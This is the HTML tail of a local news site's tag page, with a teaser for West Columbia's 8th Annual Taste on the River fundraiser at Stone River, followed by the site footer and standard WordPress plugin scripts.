itemprop="text"><p>The 8th Annual West Columbia Beautification Foundation Taste on the River is an unforgettable evening celebrating the vibrant food scene in the Midlands while supporting the ongoing beautification efforts in West Columbia. Purchase tickets today for Tuesday, June 11, from 5:30 PM to 9:00 PM, and join us at Stone River for an extraordinary culinary [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbia-beautification-foundations-8th-annual-taste-on-the-river-on-june-11-unites-midlands-best-restaurants/" title="West Columbia Beautification Foundation’s 8th Annual Taste on the River, on June 11, Unites Midlands&#8217; Best Restaurants">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div><div class="fl-builder-pagination"><ul class='page-numbers'><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://westmetronews.com/tag/stone-river/page/2/">2</a></li><li><a class="page-numbers" href="https://westmetronews.com/tag/stone-river/page/3/">3</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="https://westmetronews.com/tag/stone-river/page/5/">5</a></li><li><a class="next page-numbers" href="https://westmetronews.com/tag/stone-river/page/2/">Next &raquo;</a></li></ul></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"47597e1929","share_counts":"709704a0ba","follow_counts":"caf1a3d766","total_counts":"79dcb24a42","media_single":"c8dc96ce1d","media_total":"d8f38b29cf","generate_all_window_nonce":"34a49dfa29","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>